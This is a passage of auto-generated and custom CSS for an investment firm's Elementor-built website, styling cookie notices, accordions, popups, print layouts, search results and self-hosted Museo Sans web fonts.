  background-image: url([data-uri]);
  position: relative;
  margin-left: 6px;
}

/* Insights Listing Grid Button */

.news-insight-listing-button .kurtosys-listing-dynamic-link__link {
  min-width: 150px;
  justify-content: flex-start;
}

/* Share functionality */

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

.copy-url {
  cursor: pointer;
}

body p.copied-message {
  font-size: 14px;
  color: #242424;
  margin: 0;
  padding: 0;
}

/* Widget Text Editor Styles */

body .elementor-widget-text-editor a {
  text-decoration: underline;
}

/* Cookies Box */

.elementor-editor-active .rwc-cookie-box {
  display: none;
}

.rwc-cookie-box {
  display: none;
  position: fixed;
  z-index: 11;
  bottom: 0;
  right: 0;
  background: #fff;
  max-width: 540px;
  min-height: 181px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  margin: 24px;
}
@media screen and (max-width: 767px) {
  .rwc-cookie-box {
    margin: 10px;
  }
}

.rwc-cookie-box .rwc-cookie-box-text {
  max-width: 484px;
}

.rwc-cookie-box .rwc-cookie-box-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 12;
}

.rwc-cookie-box .rwc-cookie-box-close img {
  width: 16px !important;
  height: 16px;
}

.rwc-cookie-active {
  display: block;
  z-index: 100;
}

/* Counter */

#counters.counter {
  display: flex;
  justify-content: flex-start;
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  margin-bottom: 40px;
}

#counters.counter:last-of-type {
  margin-bottom: 0;
}

#counters.counter .elementor-counter-title {
  text-align: left;
}

#counters.counter span:empty {
  display: none;
}

/* About Us Board Executives Tabs */

.rwc-about-us-tabs .kurtosys-tabs__control-wrapper {
  width: 100%;
}

.rwc-about-us-tabs .kurtosys-tabs__control {
  flex-grow: 1;
}

.board-executive-member-image {
  overflow: hidden;
  max-height: 308px;
}

.board-executive-member-text {
  margin-top: 24px;
}

/* Contact Us Accordion */

.accordion-teams-contact-us .kurtosys-accordion__item {
  box-shadow: 0px -2px 0px 0px #8b8b8b;
  border-radius: 0;
}

.accordion-teams-contact-us .kurtosys-toggle__label-text {
  flex-grow: 1;
}

#accordion-teams-contact-us.accordion-teams-contact-us
  .kurtosys-toggle__label-icon
  i:before {
  font-size: 24px;
}

/* Contact Us Form */

.contact-us-form .elementor-field-type-submit .elementor-button {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: start;
  min-height: 48px;
}

.contact-us-form .elementor-field-type-submit .elementor-button > span {
  justify-content: space-between;
  width: 100%;
  padding: 0 12px;
}

.contact-us-form .elementor-field-type-submit .elementor-button svg {
  width: 24px;
  height: 24px;
  margin-top: 6px;
}

/* Product Page Tabs */

/* .product-page-tabs {

} */

.product-page-tab,
.product-page-tab * {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-page-tab .elementor-button {
  width: 100%;
}

/* Documents Page */

.document-search-filter .kurtosys-search-filter {
  position: relative;
}

.document-search-filter .kurtosys-search-filter__submit {
  background-image: url([data-uri]);
  position: absolute;
  left: 3px;
  top: -3px;
  border: none;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
}

.document-download-button i::before {
  content: "";
}

.document-download-button i {
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
}

/* Popup Audio Insight */

.audio-insight-popup .elementor-accordion-icon.elementor-accordion-icon-right {
  position: relative;
  top: 6px;
}
.vimeo-modal-embed,
.soundcloud-modal-embed {
  min-height: 425px;
}

.soundcloud-modal-embed > * {
  width: 100%;
  padding: 10px;
}

.audio-insight-title,
.external-insight-title
.video-insight-title {
  position: absolute;
  top: 0;
}

.elementor-soundcloud-wrapper {
  position: relative;
  z-index: 200;
}

.soundcloud-modal-embed:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background-image: none;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: absolute;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  animation: loading 1.1s infinite linear;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.vimeo-modal-embed .elementor-widget-container {
  position: relative;
  width: 100%;
  z-index: 200;
}
/* Capabilities Listing Grid */


.listing-grid-insights-capabilities-excerpt {
  min-height: 130px;
}
/* Print stylesheet */

@media print {
  a[href]:after {
    content: "";
  }
  body * {
    visibility: hidden;
  }
  #print-section,
  #print-section * {
    visibility: visible;
  }
  #print-section {
    position: relative;
    left: 0;
    top: 55px;
  }
  .pdf-share-buttons,
  .author-meta {
    visibility: hidden;
    display: none;
  }
  #col-article-meta {
    width: 25%;
    margin-right: 5%;
  }
  #col-article-content {
    width: 65%;
  }
  #col-article-meta * {
    padding: 0;
    margin: 0;
  }
  #col-article-content * {
    padding-top: 0;
    margin-top: 0;
  }
  #print-featured-image {
    display: block;
    margin-top: 21px;
    padding-right: 25px;
  }
  p {     
      widows: 2;
      /* Minimum number of lines at the beginning of a page */    
      orphans: 2; /* Minimum number of lines at the end of a page */  
      
  }
}

/* Loading Loader */

.show-more-button.show-more-button-loading .load-more-button > span:after {
  background-image: none;
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0px auto;
  margin-left: 6px;
  font-size: 10px;
  position: relative;
  top: 0px;
  text-indent: -9999em;
  border-top: 3px solid rgba(215, 74, 49, 0.2);
  border-right: 3px solid rgba(215, 74, 49, 0.2);
  border-bottom: 3px solid rgba(215, 74, 49, 0.2);
  border-left: 3px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Search Results */

.search-results-posts {
  position: relative;
}

.search-results-posts .elementor-post__card {
  height: 100%;
}

.search-results-posts .elementor-post__card > h2 {
  min-height: 72px;
}

.search-results-posts .elementor-post__text {
  height: 100%;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.search-results-posts .elementor-post__text .elementor-post__title {
  display: none;
}

.search-results-posts .elementor-post__excerpt {
  display: flex;
  flex: 0 1 auto;
  flex-direction: column;
  height: 100%;
}

#search-results-posts.search-results-posts .elementor-post__read-more .elementor-post__card
   {
  display: flex;
  margin-top: 24px;
}

.search-results-posts .elementor-post__read-more:after {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  margin-left: 12px;
}

/*tablet nav*/
.tablet-nav li {
  padding: 18px 0;
  border-top: 1px solid #f1f1f1;
}

.elementor-3007 .elementor-element.elementor-element-59e7e80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3007 .elementor-element.elementor-element-59e7e80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F !important;
}

.elementor-3007 .elementor-element.elementor-element-e1deabd .elementor-heading-title {
    color: #FFFFFF !important;
}

.elementor-3007 .elementor-element.elementor-element-ec16b1e {
    color: #FFFFFF !important;
}

.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu {
    left: 0 !important;
}

/* Mega menu zoom fix */
header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu {
    left: 0 !important;
    width: 0 !important;
}

header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu img  {
    width: 100% !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-12086 .elementor-element.elementor-element-23eba2b{text-align:left;}.elementor-12086 .elementor-element.elementor-element-e47b400{text-align:left;}.elementor-12086 .elementor-element.elementor-element-41cabe7{text-align:left;}.elementor-12086 .elementor-element.elementor-element-cdd2d98{--divider-border-style:solid;--divider-color:var( --e-global-color-5bbb0e1d );--divider-border-width:1px;}.elementor-12086 .elementor-element.elementor-element-cdd2d98 .elementor-divider-separator{width:100%;}.elementor-12086 .elementor-element.elementor-element-cdd2d98 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-12086 .elementor-element.elementor-element-4ec52bb{text-align:left;}.elementor-12086 .elementor-element.elementor-element-4ec52bb .elementor-heading-title{color:var( --e-global-color-5bbb0e1d );}.elementor-12086 .elementor-element.elementor-element-d5c3546{--divider-border-style:solid;--divider-color:var( --e-global-color-5bbb0e1d );--divider-border-width:1px;}.elementor-12086 .elementor-element.elementor-element-d5c3546 .elementor-divider-separator{width:100%;}.elementor-12086 .elementor-element.elementor-element-d5c3546 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-12086 .elementor-element.elementor-element-e84e469{text-align:left;}.elementor-12086 .elementor-element.elementor-element-2bd9560{text-align:left;}
.elementor-9075 .elementor-element.elementor-element-c4c0e47{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-9075 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-9075{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9075 .dialog-close-button{display:flex;}#elementor-popup-modal-9075 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-9032 .elementor-element.elementor-element-0d3660f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-9032 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-9032{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9032 .dialog-close-button{display:flex;}#elementor-popup-modal-9032 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-9031 .elementor-element.elementor-element-39a38196{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-9031 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-9031{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9031 .dialog-close-button{display:flex;}#elementor-popup-modal-9031 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-9015 .elementor-element.elementor-element-25d35ee{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-9015 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-9015{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9015 .dialog-close-button{display:flex;}#elementor-popup-modal-9015 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-9013 .elementor-element.elementor-element-c25a158{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-9013 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-9013{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9013 .dialog-close-button{display:flex;}#elementor-popup-modal-9013 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-9012 .elementor-element.elementor-element-43a3ac7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-9012 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-9012{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9012 .dialog-close-button{display:flex;}#elementor-popup-modal-9012 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-9011 .elementor-element.elementor-element-4bc0895{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-9011 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-9011{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9011 .dialog-close-button{display:flex;}#elementor-popup-modal-9011 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-9010 .elementor-element.elementor-element-0899e0b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-9010 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-9010{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9010 .dialog-close-button{display:flex;}#elementor-popup-modal-9010 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-6494 .elementor-element.elementor-element-bbd0306 > .elementor-container{min-height:127px;}.elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#8B8B8B;box-shadow:0px 2px 0px 0px #C5C5C5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 10px 0px;}.elementor-6494 .elementor-element.elementor-element-740c67b .kurtosys-search__field{font-family:"Museo-Sans-300", Sans-serif;font-size:30px;color:#242424;}.elementor-6494 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-webkit-input-placeholder{color:#242424;}.elementor-6494 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-moz-placeholder{color:#242424;}.elementor-6494 .elementor-element.elementor-element-740c67b .kurtosys-search__field:-ms-input-placeholder{color:#242424;}.elementor-6494 .elementor-element.elementor-element-740c67b .kurtosys-search__submit-icon{font-size:26px;}.elementor-6494 .elementor-element.elementor-element-740c67b .kurtosys-search__submit{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-6494 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-6494 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close-icon{font-size:0px;}.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#000000;color:#000000;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-6494 .elementor-element.elementor-element-f2eba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6494 .elementor-element.elementor-element-f2eba6e{width:auto;max-width:auto;align-self:flex-start;}.elementor-6494 .elementor-element.elementor-element-bbd0306{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:1200;}#elementor-popup-modal-6494 .dialog-message{width:100vw;height:132px;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-6494{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0, 0, 0, 0.3);}#elementor-popup-modal-6494 .dialog-close-button{display:flex;top:35%;font-size:0px;}#elementor-popup-modal-6494 .dialog-widget-content{animation-duration:0.2s;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-6494 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-6494 .dialog-close-button{left:5%;}#elementor-popup-modal-6494 .dialog-close-button i{color:#ED1B2F;}#elementor-popup-modal-6494 .dialog-close-button svg{fill:#ED1B2F;}/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-6494 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-6494 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-6494 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-6494 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bbd0306 */@media screen and (max-width: 768px) {
    .elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated 
    {
        
    border-bottom: 1px solid #8B8B8B !important;
    margin: 0px 15px 0px 15px !important;
    box-shadow: none !important;
    padding: 20px 0 10px 0 !important;
}



}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-6494 {
    z-index: 1200;
}

#elementor-popup-modal-6494 .dialog-message {
    overflow: visible;
}/* End custom CSS */
.elementor-3213 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3213 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3213 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-3213 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-3213 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3213 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3213 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3213 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3213 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3213 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3213 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-3213 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-3213 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-3213 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3213 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-3213 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-3213 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3213 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3213 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3213 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-3213 .elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3213 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3213 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-3213 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3213 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-3213 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-3213 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-3213{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3213 .dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-3213 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3213 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-3213 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-3213 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3213 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3213 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-3213 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-3213 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-3213 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
.elementor-9265 .elementor-element.elementor-element-6d22ba7f > .elementor-container{max-width:1440px;min-height:96px;}.elementor-9265 .elementor-element.elementor-element-6d22ba7f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-9265 .elementor-element.elementor-element-1f2a4f7b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-9265 .elementor-element.elementor-element-1f2a4f7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9265 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-1f2a4f7b{z-index:99;}.elementor-9265 .elementor-element.elementor-element-2463deaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-6d22ba7f:not(.elementor-motion-effects-element-type-background), .elementor-9265 .elementor-element.elementor-element-6d22ba7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9265 .elementor-element.elementor-element-6d22ba7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:399;}.elementor-9265 .elementor-element.elementor-element-6d22ba7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9265 .elementor-element.elementor-element-290490c > .elementor-container{max-width:500px;}.elementor-9265 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-9265 .elementor-element.elementor-element-2def457{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-9265 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-6e353bc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-9265 .elementor-element.elementor-element-6e353bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-9265 .elementor-element.elementor-element-6e353bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-9265 .elementor-element.elementor-element-9d6691d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-9265 .elementor-element.elementor-element-9d6691d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-9265 .elementor-element.elementor-element-739543e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-9265 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-290490c:not(.elementor-motion-effects-element-type-background), .elementor-9265 .elementor-element.elementor-element-290490c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-9265 .elementor-element.elementor-element-290490c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9265 .elementor-element.elementor-element-290490c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9265 .elementor-element.elementor-element-446af194 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9265 .elementor-element.elementor-element-446af194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-446af194 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-13ca795c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-1ddfb90 > .elementor-container{min-height:0px;}.elementor-9265 .elementor-element.elementor-element-930f68e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-930f68e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-1ddfb90{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-72118a6 > 